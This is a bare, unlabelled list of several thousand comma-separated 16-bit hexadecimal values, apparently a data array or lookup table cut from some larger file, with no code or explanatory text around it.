0x6e1c, 0x578a, 0xe613, 0x2bf, 0x3388, 0x4300, 0x304d, 0xa5b4, 0xb4c8, 0x2b2f, 0x2c5d, 0xb89b, 0x349b, 0xc4ce, 0xadcd, 0x1bce, 0x6bea, 0x3e4c, 0xa957, 0xb188, 0x2b56, 0x2a4, 0xec30, 0x2f31, 0x3b91, 0x911, 0x70fe, 0x4866, 0xfa6a, 0x74f6, 0xb04a, 0x9c23, 0xc97e, 0xbd83, 0x8d35, 0xf550, 0x319, 0xd679, 0x6825, 0x5142, 0x473f, 0x1b3c, 0x5e64, 0xc301, 0x52e2, 0x7ecc, 0x2d2b, 0x1e23, 0x5098, 0xb42c, 0x24f8, 0x139d, 0x4ee1, 0xce27, 0xae6a, 0x3ff6, 0x1a75, 0x6b1c, 0x927c, 0xaa82, 0x4fc8, 0x6d0d, 0xf209, 0xed8e, 0xe653, 0xa2f3, 0x6b2, 0x1ff2, 0x73fa, 0xd74c, 0x2ccf, 0x2e7d, 0x48a2, 0xebcf, 0x5ed5, 0x14c7, 0x90df, 0xbe48, 0x6990, 0xd96b, 0x5468, 0xbceb, 0x23d8, 0x520e, 0x5f11, 0xf94a, 0x5356, 0x1368, 0x1098, 0x224f, 0x81f6, 0xacc5, 0x1894, 0xa8dc, 0x3b69, 0xe3fd, 0x7960, 0x9796, 0xff9e, 0x1409, 0x79f0, 0x4681, 0x9408, 0xb76f, 0x47bb, 0xddd5, 0xeeb3, 0xbc8d, 0x70a9, 0x50b9, 0x533d, 0xf75b, 0x949c, 0x3ae0, 0x230d, 0x8ddc, 0x4ea4, 0x381a, 0xf40f, 0x2769, 0x87ca, 0x2279, 0x875a, 0xa00d, 0xf99c, 0xeebd, 0x8395, 0xe746, 0xa7e5, 0x1594, 0x17f2, 0x3a15, 0x6da1, 0xdc91, 0xb608, 0xe244, 0x6c9a, 0x5e83, 0xde2f, 0x5bd9, 0x5b56, 0x7019, 0x92d1, 0x3f32, 0x80c6, 0x276b, 0xad4d, 0xef6e, 0x6079, 0xa3ec, 0x57ea, 0x6642, 0x3d2c, 0x946b, 0x3215, 0xa453, 0x7bce, 0x7bd2, 0x6acb, 0x909f, 0x4a38, 0xf5ca, 0x73c2, 0xfa5, 0x8372, 0xf873, 0x4172, 0x153c, 0xd605, 0xe4c9, 0xb6c8, 0x3415, 0x166d, 0x5be3, 0xb96c, 0x4a05, 0x845b, 0xbe50, 0xf4df, 0xdace, 0x4b46, 0x500c, 0x57dd, 0x76a2, 0x2780, 0x8199, 0x90a8, 0xc041, 0x44bc, 0x3c3b, 0xc805, 0x77ee, 0xa205, 0x7b02, 0x7c4f, 0xe7b6, 0x6c0, 0xb6d3, 0xa78d, 0x9042, 0x9bda, 0x2c9a, 0xe646, 0xe24e, 0x7619, 0x5897, 0xb6a2, 0x66b9, 0xdd16, 0xba67, 0xc3aa, 0x69eb, 0x45ad, 0x41cb, 0xc1b4, 0x732f, 0x3e75, 0x7850, 0xc7ea, 0xea80, 0x2792, 0x8b26, 0xba44, 0x1bf5, 0x1d87, 0x5a49, 0x31fa, 0x9b45, 0x23d5, 0xa2ef, 0x1524, 0xb0c1, 0x1156, 0x8cb, 0xfda4, 0x9fca, 0xd37, 0x388c, 0xff00, 0xa7e9, 0xb2bc, 0xe332, 0x5cb8, 0xf31, 0x6c2, 0xd85e, 0x5ab7, 0x5778, 0xc7e7, 0xc563, 0xa28, 0xdc64, 0xdf6f, 0x2631, 0x77a5, 0x4269, 0xa998, 0x11e, 0x1bfc, 0x865, 0xcc4d, 0xf3a1, 0xaaea, 0xb9dc, 0x1e48, 0x1cf0, 0x8a14, 0xcaa0, 0x440c, 0x98d9, 0xc988, 0x1d4b, 0xa544, 0xc898, 0x6b59, 0xe5f7, 0x8a97, 0xeacd, 0xbf35, 0xf3ea, 0x39a4, 0x9698, 0xd9eb, 0x59d8, 0x7182, 0x9c0f, 0xdd1a, 0x4360, 0x9eb3, 0xb86d, 0xaa0d, 0x929d, 0x7b00, 0x8783, 0xb174, 0xd212, 0xd7e8, 0x60a0, 0x4d16, 0xc13c, 0x940c, 0x31ff, 0xd69f, 0x6fa6, 0x44fc, 0x850c, 0x5cc0, 0xa95b, 0xeec0, 0x2aea, 0x33b8, 0x4a6, 0xc303, 0x27ed, 0xee2a, 0xa2ca, 0x744b, 0x22c7, 0x95c9, 0x27fb, 0x5a62, 0x840c, 0xadd7, 0xdff6, 0x4af, 0xe4e3, 0xc8fe, 0x9a45, 0xab45, 0x5a09, 0xc9e0, 0xf4dc, 0xb610, 0x6852, 0xa04f, 0x5565, 0x52ff, 0x3829, 0x1dbc, 0xcdb, 0x4f8c, 0x7c53, 0x97f, 0x2234, 0xe056, 0x3230, 0x6eaa, 0x42e7, 0xda7f, 0xd3d4, 0x4425, 0x5d81, 0x8078, 0xea4c, 0xdc22, 0x72c2, 0x194a, 0xb555, 0xa0ce, 0xb853, 0xf7cb, 0x152c, 0x5960, 0x1cb8, 0x142f, 0x24be, 0xcbf0, 0xeb14, 0xee0c, 0x5794, 0xc7fe, 0x7816, 0xcb62, 0x462d, 0xfc91, 0x521b, 0x6531, 0x37ff, 0x9cc9, 0xd9de, 0xfc48, 0xb6ae, 0x61a9, 0x5828, 0x1671, 0x67e2, 0x8b97, 0xa29e, 0x79a6, 0x9426, 0xd41d, 0x5d68, 0x2d6f, 0x8986, 0x9405, 0x6336, 0x5886, 0xddbc, 0x8a29, 0xe674, 0xed02, 0x6c14, 0x1d3f, 0xa82a, 0x4e85, 0xc456, 0xa835, 0x513e, 0xe429, 0xb0b6, 0xb03e, 0xfa29, 0x6dfa, 0xb498, 0xd25c, 0x58a0, 0x5b55, 0xee85, 0xc9ff, 0x1935, 0x5002, 0xc307, 0xef7b, 0x964a, 0x5730, 0x460a, 0x4222, 0x5286, 0x12a5, 0xed7a, 0xd1b0, 0x7012, 0x3e27, 0x8742, 0x58cb, 0xf23f, 0xa012, 0x754d, 0x2a60, 0xa820, 0x580a, 0x80fa, 0x4555, 0x3331, 0xf221, 0x657a, 0x88a9, 0x6ff3, 0x868d, 0x1345, 0x73d, 0x4605, 0xb0d3, 0x30c, 0x50e3, 0xa7b9, 0x26a7, 0xbb14, 0x5984, 0x5ea7, 0xc5e1, 0x7ac, 0x5ad4, 0x46c5, 0xa924, 0xe06f, 0x474a, 0x69db, 0xd1bb, 0xd721, 0x712b, 0xb3a8, 0x5297, 0x9263, 0x5795, 0xcc7a, 0x72df, 0xaeae, 0xfe00, 0xa18f, 0xfaac, 0x4687, 0xdfb1, 0x74a7, 0x691c, 0x9067, 0x8554, 0x56c0, 0xf0bd, 0x6c33, 0x99ce, 0x1c95, 0xccc4, 0xc505, 0x49f6, 0x143d, 0xc695, 0xf204, 0x729b, 0xbf8b, 0x7e3e, 0xb3f0, 0x71b0, 0x4036, 0xecc7, 0x37e, 0x8548, 0x3428, 0x67a2, 0x684f, 0xb7a4, 0x8c6a, 0x4d69, 0xe17b, 0x846c, 0x96b5, 0x2e8c, 0x6b81, 0x739b, 0x82b4, 0x8f2c, 0x2e1a, 0xdf51, 0x6cc, 0xfe05, 0x6df6, 0x8b27, 0xbc31, 0x6714, 0xea08, 0x5b9b, 0x28a2, 0x52d1, 0x4a86, 0xa0f, 0xd3cc, 0xca0b, 0x3658, 0x2717, 0xbc9f, 0xb44a, 0x1b7a, 0xab7d, 0xd387, 0xa848, 0xfb55, 0xdc49, 0x854c, 0x21f1, 0x1ff0, 0xf777, 0xb64c, 0x86b7, 0x325c, 0xba70, 0xcc2b, 0x272, 0xef83, 0x6638, 0x27dd, 0x4d58, 0x2ba8, 0x5ec5, 0xa67, 0x7b9b, 0xc6ee, 0x6849, 0x59f9, 0xe9b4, 0xe88a, 0x9958, 0x7ae8, 0x3118, 0x11a3, 0xfa62, 0x90dc, 0x6230, 0x78bf, 0x1aa3, 0x27ba, 0xa196, 0xc1d5, 0x3c95, 0x50d5, 0x8099, 0x7736, 0x8de2, 0xd264, 0xfe14, 0x4018, 0x99a6, 0xacb, 0x6a55, 0xfce3, 0xe43d, 0x337b, 0xc76c, 0xa1dc, 0xad18, 0xc128, 0x8c58, 0x491, 0xc8d4, 0x18c2, 0x349f, 0x3a6a, 0x3b88, 0x548d, 0x1b47, 0xb32f, 0x79e7, 0x9064, 0x31d1, 0x7391, 0x1449, 0x9aeb, 0xbf77, 0xfbd9, 0x7df4, 0xc6b7, 0x3bed, 0xbc30, 0x2719, 0x188, 0xc48e, 0x6d2b, 0x5de9, 0xeae1, 0x53ca, 0xf14b, 0xbde4, 0xeb85, 0xff2f, 0xe42e, 0x5374, 0x1e0f, 0xb1d1, 0x38d4, 0xbd75, 0xc96e, 0xf7da, 0x90a0, 0x484f, 0xee83, 0x1f25, 0xd6ef, 0xea9a, 0xeb9b, 0xe1cd, 0xc75b, 0xbe61, 0x92a4, 0x386d, 0xaff0, 0x4ca0, 0xaf88, 0x3c83, 0x6564, 0xebcb, 0x514c, 0xb103, 0xbd1a, 0x814d, 0x8a5, 0x6fb7, 0xcabb, 0xee3f, 0xa2cd, 0x3241, 0x6b51, 0x8cf4, 0x543e, 0x4c99, 0x6a9e, 0x56ca, 0x39ec, 0xfa4e, 0x7a39, 0xde09, 0xb7fa, 0x55be, 0x904d, 0x4a7b, 0x21, 0xd2ca, 0x512f, 0xa23f, 0xbbba, 0xf7af, 0xaec3, 0xcdf6, 0xe6cd, 0xf08, 0xc55f, 0xaa4e, 0x6403, 0x4a6e, 0x2498, 0x4ca9, 0xa29b, 0xd976, 0xf5d2, 0xc58e, 0x4c5a, 0xc753, 0xe90f, 0x9008, 0xc69b, 0x3201, 0x1721, 0x8d54, 0x5e94, 0x938e, 0xa199, 0xe8f5, 0x8420, 0x1a95, 0x4469, 0xfa15, 0x4c34, 0x87b4, 0x95e8, 0xa8ff, 0x4da7, 0xf80b, 0x38db, 0xeaa4, 0x5c4, 0xa759, 0x4295, 0x9873, 0x7c81, 0xc687, 0x8307, 0xc215, 0x895e, 0xc53d, 0x69f2, 0x13de, 0xd9cb, 0x51ba, 0x8302, 0x45d0, 0x833f, 0xfaba, 0x9c91, 0x75b2, 0x3c50, 0x9975, 0x305a, 0x2e4d, 0x3608, 0xa290, 0xce5b, 0x1638, 0x37c9, 0x866d, 0x3534, 0x419, 0xd92a, 0x11ed, 0x4146, 0x84f, 0x6b0d, 0x6e55, 0x3b4, 0x56a3, 0xcaf, 0xbdea, 0xa10a, 0x9b9f, 0xf892, 0x1878, 0x8c95, 0x93e6, 0x5706, 0xf649, 0xa3ae, 0x2eb3, 0xed80, 0xddbf, 0x1436, 0xa588, 0xcf25, 0xebeb, 0xe76f, 0x3fbd, 0xfc0, 0x2f53, 0xd1bc, 0xf70d, 0xfed4, 0x2dd9, 0xad84, 0x4f9, 0x7596, 0x5ce2, 0x8b18, 0xb411, 0xab86, 0xcf, 0x9038, 0x51a0, 0xdc4e, 0x5266, 0x9af7, 0xf5a3, 0xd609, 0x56d9, 0xc052, 0x7c9f, 0x24da, 0xfee1, 0xbf67, 0xbea4, 0x24b0, 0xa345, 0x753d, 0x1fb, 0x25d6, 0x4062, 0xeb54, 0xbe75, 0x5af9, 0xb2ec, 0x329f, 0xec04, 0xcff6, 0x3b04, 0xadb7, 0xdfc9, 0x5903, 0x3a1, 0xa89a, 0x9b71, 0x4d8a, 0xdfdb, 0x85cb, 0x3757, 0xd641, 0x320d, 0x72cd, 0xc6c4, 0xd415, 0xfd4, 0x72e5, 0x7617, 0xb050, 0x2dbb, 0x2935, 0xdeee, 0x92c9, 0x4be, 0x9c58, 0xbd72, 0xbe95, 0x53ad, 0x7b5c, 0x757c, 0xb35f, 0x693e, 0xf59a, 0xae8e, 0x3d38, 0x7fcc, 0x5682, 0x4038, 0x335b, 0xa31e, 0x465a, 0xdd5c, 0x3ab1, 0xbe5e, 0xb333, 0xd411, 0xe829, 0x1ecf, 0x9425, 0x9666, 0xb873, 0x996a, 0xa1c5, 0x3fbc, 0x8f6c, 0x7dd, 0x81, 0x73c6, 0xfda0, 0x6eae, 0xfb93, 0x5f1c, 0xb351, 0xe062, 0xb628, 0xf05f, 0x13dd, 0xb9b6, 0x324e, 0xdec, 0x71cc, 0xb6f3, 0x4fa7, 0x9963, 0xc63e, 0x738, 0x7fe4, 0x18f3, 0xc77a, 0x3886, 0x8203, 0x1f83, 0xb9fc, 0x4e5b, 0xa5f7, 0x5278, 0xae95, 0x36c5, 0xf3e9, 0x8c2d, 0x27db, 0x3d28, 0xb88b, 0x8867, 0x568b, 0x524d, 0xad83, 0x21d, 0x2e1, 0x73a5, 0xee92, 0xef20, 0xd656, 0x2e13, 0x3c4e, 0x21a9, 0x5c2f, 0xa866, 0xed82, 0x1ecd, 0xde07, 0xc1ed, 0x1b5b, 0x72b, 0x9ac0, 0x8656, 0x76d3, 0xddd7, 0x1199, 0x5a94, 0xdd5f, 0x450, 0xc5b6, 0x860, 0xa627, 0x9f52, 0xb8bb, 0xd659, 0xdcd, 0xfcf1, 0x88cb, 0x82d9, 0x23e5, 0x4a, 0x3f9a, 0xf860, 0xe81d, 0xef1f, 0xf98, 0x58ee, 0xa58a, 0x3694, 0x7a1a, 0xb750, 0x114d, 0x3323, 0xd8d8, 0x48cd, 0x13a2, 0x1f87, 0xf914, 0xc169, 0x55e5, 0x4ea6, 0x8edc, 0xbc01, 0x6e51, 0x6d32, 0xd962, 0x237f, 0x6b7c, 0xfe55, 0x5ad9, 0xeb74, 0x648a, 0xc32f, 0x8827, 0x6edb, 0x30cd, 0x63f6, 0xad8b, 0xf1, 0x97b8, 0x3d3c, 0xee56, 0xec6f, 0x5015, 0x9023, 0x5e65, 0xd913, 0xac50, 0x6ce3, 0xcce, 0xf91, 0xca4, 0x1986, 0xf402, 0x1ec3, 0x5b21, 0xd159, 0xbf30, 0x3d1, 0x12e6, 0x7761, 0xcf7b, 0x6308, 0xc8f8, 0x7f12, 0xa197, 0xab2e, 0x864d, 0xde25, 0x391, 0xa582, 0x1f64, 0x7d83, 0x954b, 0x455f, 0xe5b, 0xd5b8, 0x184e, 0x208f, 0xf72a, 0x8d66, 0x2e6e, 0xab2b, 0x2df9, 0xc1da, 0xde22, 0x931a, 0xe0e1, 0x3d77, 0xc697, 0xcbb2, 0x2739, 0x266b, 0x6f54, 0x430f, 0x6319, 0xf27b, 0xe4b0, 0x4020, 0x7a29, 0x7c77, 0x1497, 0xf6fc, 0xc35, 0x597e, 0x947c, 0xef7d, 0xea7, 0xf9d8, 0xa62d, 0x9e49, 0xb13b, 0xf037, 0xeea3, 0x756c, 0xa270, 0xad4c, 0xddfc, 0x33e3, 0x92d2, 0x510f, 0x1f51, 0x8538, 0xc39d, 0x910b, 0xeba4, 0x5eed, 0x644e, 0xe00c, 0xe5fd, 0x2aac, 0xd7d8, 0xbdd7, 0xd201, 0x8e5c, 0xcff5, 0x7c29, 0xc40a, 0xb394, 0x5659, 0xb2b8, 0x4d19, 0xbd85, 0x7653, 0xb4a, 0xcf9e, 0x95b5, 0x93ae, 0xf5f2, 0xaa3f, 0xdc1c, 0x784a, 0x45cc, 0xe7ad, 0x25a5, 0xa9af, 0xac58, 0xdb39, 0x9c38, 0x4419, 0x735b, 0x144d, 0xf5f7, 0x4b71, 0xa451, 0x7a59, 0xd789, 0xac1b, 0xe301, 0xd309, 0xc914, 0x52b4, 0xddc5, 0x6be7, 0xa363, 0x4e4d, 0xef6c, 0xece6, 0x7daa, 0x4d4f, 0x8ce1, 0x63c9, 0x9ef8, 0x8b56, 0x4701, 0xb54, 0xe8b, 0xffba, 0xa864, 0x39a6, 0x214, 0x32af, 0x99b7, 0xc555, 0x746a, 0xf857, 0xbbad, 0x128f, 0xad08, 0xfc5c, 0x42a2, 0xf21c, 0x73d9, 0x34a6, 0x2d4b, 0x7493, 0xe0dc, 0xb659, 0xcb06, 0xddae, 0x24eb, 0x3163, 0xd851, 0xa2c3, 0x1de4, 0x7ca8, 0x2f80, 0xb268, 0xf228, 0x7f40, 0x1be0, 0xbf83, 0xf4b2, 0x19ed, 0xce51, 0xbbfb, 0xe9ce, 0x7f7f, 0x5064, 0xa7d1, 0x7953, 0xaec9, 0xa9c2, 0x668a, 0x8244, 0x71f0, 0x52e7, 0x42f2, 0xa661, 0x20a6, 0xbba1, 0xbf5c, 0x5c40, 0x3e6a, 0x966c, 0x76e5, 0x9e0d, 0xcb50, 0xec62, 0x88bf, 0x75b7, 0xb958, 0x7641, 0x3ea2, 0x6609, 0xe697, 0x6936, 0xa27e, 0xe362, 0xbca3, 0xf10e, 0x1344, 0x8a5f, 0x8928, 0xa51, 0xe56f, 0xc3b9, 0xc275, 0x7ef5, 0xaa20, 0xb9ac, 0x5dd6, 0xa824, 0x9bf1, 0x6f24, 0xb8ce, 0xab4e, 0x9519, 0x7937, 0x32c7, 0xbc2e, 0xde27, 0xaa1d, 0x5f97, 0x4b34, 0xbd8, 0xef22, 0xea71, 0x1dcf, 0x83ed, 0xd90e, 0xf7a0, 0x5934, 0x321c, 0xccb0, 0xb973, 0xceab, 0x7f88, 0x92e3, 0x6a61, 0x9f5a, 0x9c3d, 0x9657, 0x28ef, 0xb167, 0xcd87, 0x4894, 0xafa, 0x248b, 0x330f, 0x830, 0x83d, 0x38c5, 0x5ac9, 0xe91e, 0x6593, 0x37f7, 0x9115, 0x7837, 0xda96, 0x70c2, 0xed95, 0x51b3, 0x694b, 0xe5ea, 0x398a, 0xb42b, 0xa628, 0xc3d8, 0x64f8, 0xa825, 0x4565, 0xada5, 0x3d6a, 0x5999, 0x4fc, 0x529a, 0xa1f6, 0xfe48, 0xf165, 0x307b, 0x36c4, 0x1a4c, 0xeab5, 0x2b73, 0x2453, 0x3a97, 0x54f3, 0x7c49, 0xf377, 0x364, 0xc7d9, 0xf75, 0x3753, 0x5d7, 0x625b, 0x4f0f, 0xb977, 0x3011, 0xa74b, 0xbc49, 0xb53a, 0xf8bf, 0xed36, 0x97a0, 0x8089, 0x92fc, 0x9278, 0x83ad, 0x9d8c, 0x45e9, 0xfa3, 0xfbe1, 0x5f8b, 0x3d21, 0xfa43, 0x102a, 0x3dc4, 0xe7ab, 0x53dc, 0xfb28, 0x82c4, 0xb988, 0x9077, 0x5b10, 0x3dc7, 0x2751, 0x1ddd, 0x3825, 0x8f4f, 0xdba, 0xcab5, 0x5892, 0xb26c, 0x41f2, 0x1602, 0x9bdf, 0xa19e, 0x3ff5, 0x42e8, 0xac74, 0x647d, 0x510a, 0x78be, 0x111c, 0x89f4, 0x7f45, 0x59bb, 0xd5ab, 0x9a64, 0xd041, 0x37da, 0xb026, 0x75e2, 0x998, 0x2fbb, 0xb694, 0x980, 0x3c72, 0xb7a8, 0xd2df, 0xa21d, 0x5273, 0x83ff, 0x58c4, 0x5cc9, 0xfa2e, 0x6726, 0xaf90, 0x7c51, 0x8dbb, 0x2304, 0xccfb, 0x3999, 0xa7f5, 0x1bd2, 0x909b, 0xcddf, 0x592c, 0x50c8, 0x771d, 0x9518, 0x6222, 0x4779, 0xe902, 0x9d91, 0x749, 0xe361, 0x73ab, 0x7cda, 0xec3b, 0x5bab, 0xec39, 0xa073, 0x6c84, 0xb9bc, 0xc41d, 0x1c71, 0x1741, 0xe22d, 0x13b0, 0x5712, 0xa98d, 0x9c1b, 0x96fe, 0xf087, 0xed8c, 0x3101, 0xef14, 0x4c68, 0xf321, 0xdf4d, 0xefd1, 0xe1ae, 0xda7e, 0xe202, 0x8f18, 0xa45c, 0xc3a0, 0xd818, 0xde0e, 0xd2d4, 0x10f7, 0x8df3, 0xe2f3, 0x4200, 0x4d, 0xb809, 0xcd2c, 0xa56e, 0xbf2c, 0x2fb1, 0xed45, 0x2f7c, 0xe97f, 0xabab, 0x9cdc, 0x4e2b, 0xdb38, 0xff1d, 0xd5ad, 0x138b, 0xfd4a, 0xd7ad, 0x38cf, 0xcbb0, 0x3621, 0xf2e, 0x47ce, 0x7899, 0xf29, 0xee53, 0x7174, 0x98f4, 0x4fef, 0x4370, 0x8d53, 0x76bb, 0xae40, 0x841e, 0x258a, 0x9814, 0xf7f9, 0x4766, 0x2c77, 0xa847, 0xa089, 0x47, 0x3853, 0x8dc8, 0xbf, 0x3f89, 0xcb3b, 0x1b2b, 0x2cea, 0x65c9, 0xa03e, 0x63db, 0x4b1f, 0x6d0a, 0x8862, 0x3d20, 0x5b1b, 0x36f9, 0x7f38, 0xd978, 0xa7b, 0xc7c1, 0xa9d2, 0x1951, 0x959c, 0xf02a, 0xc8cb, 0x4d7f, 0x822f, 0xef87, 0x684e, 0x5a4, 0xbbb9, 0x131f, 0x1670, 0x23b0, 0xc97a, 0x9f7d, 0x7612, 0x255d, 0xc845, 0xe2c5, 0x1b7b, 0xdff8, 0x6622, 0xb6e, 0xfd0e, 0xaf8a, 0xabec, 0xf94c, 0x2975, 0x7e9f, 0x2b0, 0x7197, 0x1ebb, 0xf61b, 0x5fdf, 0xf4c, 0xaf0f, 0xfbc, 0xf88d, 0xa5e2, 0xf3a5, 0xe8bd, 0xec4d, 0xd961, 0x20b9, 0xc4df, 0x87eb, 0x932b, 0xf14c, 0x6fe3, 0x8e2a, 0x7cdc, 0x5abd, 0xf63c, 0x9043, 0x634d, 0x13a6, 0x5df6, 0x5df9, 0x6473, 0x4bec, 0x1cef, 0x1d6d, 0x2880, 0x6b4e, 0x9c15, 0x1280, 0xa7fb, 0x67fc, 0x23ec, 0x57c2, 0x139a, 0x6487, 0x918, 0x12cf, 0x4a2e, 0x7c66, 0x7905, 0x54f7, 0x681, 0x16f6, 0x53d8, 0x72e2, 0xf2b5, 0x3386, 0x9c7d, 0x24db, 0x4cd3, 0x1538, 0x444a, 0x67d9, 0xbf49, 0x161d, 0xbe6a, 0xfbb, 0xe7b1, 0x4249, 0x8cb8, 0x24c9, 0x5067, 0xd2e0, 0xaa58, 0xf74f, 0x5fdd, 0xb715, 0x20b, 0x7984, 0xc22f, 0x8182, 0x70be, 0xcb38, 0xfb52, 0xbac4, 0x1c9d, 0x76ae, 0x8156, 0xaddf, 0x83b0, 0x8b5e, 0x8a8a, 0x1133, 0x4ad6, 0xac8a, 0xa6f9, 0x34b2, 0x849d, 0xc08, 0xefa3, 0xbbd, 0x489b, 0xeef4, 0xe0f8, 0xb116, 0xfc, 0x4768, 0x3d70, 0xc645, 0xb998, 0xf4da, 0xbebe, 0x7d3c, 0xae3d, 0x561, 0xb8d9, 0x6542, 0xe70a, 0xf434, 0xfafb, 0x57d0, 0x914c, 0x47dc, 0x257e, 0x2260, 0x159, 0x81be, 0x9a4c, 0x1f06, 0xb753, 0x807d, 0xfaf5, 0x692c, 0x37eb, 0x9e12, 0xbf88, 0xcf44, 0xcdef, 0x8e2b, 0x6232, 0x5904, 0x40ad, 0x5e92, 0x47bf, 0x78f9, 0xbd52, 0x51d2, 0x740b, 0xb312, 0x69b1, 0x8c06, 0x33c0, 0xef08, 0x68d7, 0x6ee9, 0x2366, 0x46dc, 0x60fa, 0x24fd, 0x76dd, 0x7dda, 0x8ffa, 0x15b8, 0x5de1, 0x35e4, 0x9ae0, 0x62e2, 0x7f0, 0xca19, 0xe8f, 0xb22b, 0xf3b7, 0xc835, 0x44aa, 0x3e60, 0xa752, 0x22dc, 0x986f, 0xde67, 0xdd51, 0x2685, 0xf63, 0xd378, 0x841d, 0x4b47, 0xf3b8, 0x6a16, 0x61c5, 0xef8d, 0x352b, 0xf754, 0xed55, 0x955e, 0x76d4, 0x9567, 0xb229, 0x57fd, 0x8cd1, 0xb81e, 0x735e, 0x1864, 0x9f00, 0x6933, 0x1ca4, 0x2bf3, 0x93b9, 0xf746, 0xf25, 0xd91a, 0xa76b, 0xbb4a, 0x819d, 0x90ee, 0xb443, 0x9b4e, 0xd700, 0x1137, 0x4371, 0xdd3b, 0x1a3f, 0x448, 0x3f60, 0x4a0e, 0xc318, 0x57cc, 0x5a4d, 0x3630, 0xbf25, 0xc35e, 0x328, 0x7846, 0xf9ca, 0x32db, 0x172b, 0x8dde, 0xd296, 0x785a, 0x5b14, 0x56f1, 0x332b, 0x3514, 0xc2ef, 0x9fc7, 0x1183, 0xab55, 0xf9a5, 0xb098, 0xd9a4, 0xfa1d, 0xe205, 0xee1f, 0xa90d, 0xf770, 0xa2d0, 0xcf0e, 0x2f04, 0x6864, 0xb9f2, 0x9dc7, 0x7ec8, 0x6867, 0x6e70, 0x787f, 0x6c3e, 0x1848, 0x1796, 0xe62b, 0xc58, 0xb4bf, 0x20fc, 0x559, 0x66ef, 0x7bc9, 0x8d18, 0xc8d1, 0x2981, 0x5287, 0xfa82, 0x801c, 0xa344, 0x6d37, 0xa260, 0x5db6, 0x70b, 0x3fb8, 0xd191, 0xb1f9, 0xe6e1, 0x6dd8, 0xc20c, 0x3602, 0x5112, 0x8674, 0x5bb1, 0x586c, 0x6f60, 0x477a, 0xeab, 0x5506, 0x9065, 0xc2d9, 0x9ed2, 0x8629, 0x8ed7, 0x7c4d, 0xa187, 0x3cb3, 0x942a, 0x79b4, 0xfe1a, 0x3eba, 0xcb70, 0x1ce2, 0xacac, 0x7f53, 0x1a35, 0x4983, 0x280e, 0xdf73, 0xaa35, 0xc100, 0x3ed2, 0xbb81, 0x1c9f, 0x20c1, 0xb56d, 0xde60, 0xea56, 0x59a9, 0xb97c, 0xbf5d, 0x44f5, 0x6922, 0x25b0, 0xf83d, 0x5619, 0x6f6, 0xd63d, 0xd55d, 0x4ca8, 0x468d, 0x553f, 0xf867, 0xa010, 0xcb47, 0x5bdb, 0x30f7, 0x5d60, 0x81b6, 0x8a95, 0x4cff, 0xa9cf, 0x644d, 0x3236, 0xbd40, 0x872b, 0x60a5, 0x3c9e, 0xacbd, 0x1c00, 0xa271, 0x9c2b, 0x225d, 0x594e, 0x3e82, 0x7eb4, 0x7a54, 0x7fad, 0x527d, 0x7cc2, 0x3ab6, 0x7efb, 0x1477, 0x63b6, 0x5b7d, 0x9f2, 0xf375, 0x3245, 0x1d86, 0xb9ae, 0xa186, 0xac0d, 0x4a68, 0x4a6b, 0x36cb, 0x5f43, 0x6ca5, 0xf56a, 0x19b9, 0x2759, 0x9615, 0x3ae2, 0x2028, 0x1378, 0x874c, 0xa5a, 0x8119, 0x14be, 0xbbd2, 0x7eca, 0x9494, 0x7dc2, 0xa2f4, 0xa2a1, 0x6572, 0xdf5, 0xf7f0, 0x1de, 0x46c8, 0x8382, 0xb547, 0x382c, 0x761, 0xeb8f, 0x7f81, 0x78f4, 0x1912, 0xe014, 0x69a3, 0xc8e6, 0x8ddb, 0xc404, 0x7feb, 0x7809, 0x6bb3, 0x9a0e, 0xedf4, 0xa684, 0x1317, 0xe3a8, 0xec14, 0x2fe4, 0x12d5, 0xfd7e, 0xaffe, 0x96b2, 0x2876, 0x5cf4, 0x2a5f, 0x8f5a, 0xce4c, 0x139f, 0x9151, 0xe687, 0xa714, 0x1277, 0x1a08, 0x2d88, 0xfb7c, 0xee25, 0x4c98, 0xec01, 0xb78c, 0xae7c, 0x4465, 0xb801, 0x1bc1, 0x2cf6, 0x1c6a, 0xf4b1, 0x609b, 0xe5f3, 0xba5f, 0xeedb, 0xd083, 0x6cef, 0xdc3e, 0x681f, 0xf8f1, 0xbaea, 0x2b5, 0x2af5, 0x560f, 0x4255, 0x7872, 0x83c1, 0xa2e0, 0xf837, 0xdb00, 0xf021, 0xfac0, 0xd7bc, 0xb9b1, 0xcd44, 0xe9ab, 0xd718, 0xe7cc, 0xe4a, 0x4bdc, 0x28ad, 0xeb6f, 0x1b35, 0x14cf, 0xf2d3, 0x2549, 0x75d, 0x9345, 0x8c16, 0x74e2, 0x40f6, 0xfb3, 0xaf, 0x176c, 0x1ec4, 0x7e0b, 0x9187, 0x5c07, 0xc7c6, 0x5414, 0xd9c0, 0x76be, 0x623f, 0x916c, 0x592d, 0xa726, 0x12a, 0x296e, 0x9683, 0x2a8e, 0x8d34, 0xb685, 0x4e30, 0x5b29, 0x38cd, 0xe710, 0xa4fd, 0xc36, 0x9f6b, 0x8cfc, 0xf5fd, 0x7a10, 0x465e, 0x53f6, 0x7484, 0x82e6, 0x2de1, 0x24d6, 0x68aa, 0xb568, 0xdef8, 0x3d23, 0x6d1, 0x5ccb, 0xc802, 0xd3d9, 0xf79d, 0x5330, 0xcafe, 0x9e06, 0x4cfb, 0x9d5f, 0xe5fb, 0x87ba, 0xc05d, 0x2892, 0x1e4d, 0x565c, 0x8480, 0x8b0e, 0x6652, 0x22a2, 0x4adc, 0x9be8, 0x46f9, 0xf799, 0xe75c, 0x2b01, 0x7496, 0x7435, 0x6077, 0xa218, 0xbc0a, 0xed62, 0x4287, 0xdbb9, 0x82ee, 0x29ec, 0x590, 0x23e0, 0xaf06, 0x5746, 0x29c6, 0x538d, 0x66d7, 0x1f7b, 0xe37f, 0x1925, 0xc256, 0x3ff9, 0xf2a4, 0x7938, 0x88de, 0x28b5, 0x48fc, 0xabcf, 0xb974, 0xe45e, 0xb6a6, 0x4aa0, 0x1853, 0x9bfb, 0x53cd, 0x4b72, 0xcff0, 0x8d38, 0xc596, 0xe50c, 0x1b45, 0xe80f, 0x688f, 0xd052, 0x6885, 0x78e3, 0x18d5, 0x6b7f, 0x5f18, 0x4d84, 0x73aa, 0x25f5, 0x90c9, 0xdaaa, 0xcb11, 0x1cf2, 0xd8c1, 0x4c7d, 0x7943, 0x40a3, 0xf6fd, 0x7ca9, 0xec5a, 0x1272, 0x3e8b, 0xfc84, 0x3b34, 0x68e9, 0xb3a0, 0xbb5, 0xf5d3, 0xcce6, 0xb6d4, 0x1b3d, 0xffe4, 0xb3ff, 0x5195, 0x29a6, 0x605d, 0x2ab3, 0x6245, 0xf7c2, 0xd9a2, 0x302c, 0xecdf, 0xc62b, 0x4e02, 0xdf91, 0x548b, 